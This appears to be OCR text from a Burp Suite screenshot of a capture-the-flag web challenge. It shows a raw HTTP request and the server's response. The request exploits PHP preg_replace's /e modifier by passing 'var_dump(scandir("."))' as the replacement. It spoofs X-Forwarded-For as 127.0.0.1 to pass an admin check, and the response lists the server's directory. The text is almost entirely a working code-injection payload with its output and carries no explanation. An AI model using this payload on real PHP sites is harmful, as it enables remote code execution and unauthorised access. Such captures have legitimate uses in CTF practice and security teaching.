 Raw Params Headers Hex XML
1 GET /index.php?pat=/abc/e&rep=var_dump(scandir("."));&sub=abc
HTTP/1.1
2 Host: 220.249.52.134:39113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Length: 19
2 X-Forwarded-For: 127.0.0.1
3
4 <?php phpinfo(); ?>
Raw Headers Hex HTML Render
72 </script>
73
74 <br >Welcome My Admin ! <br >ar
75 [0]=>
76 string(1) "."
77 [1]=>
78 string(2) ".."
79 [2]=>
80 string(3) "css"
81 [3]=>
82 string(10) "index.html"
83 [4]=>
84 string(9) "index.php"
85 [5]=>
86 string(2) "js"
87 [6]=>
88 string(5) "layui"
89 [7]=>
90 string(8) "logo.png"
91 [8]=>
92 string(12) "s3chahahaDir"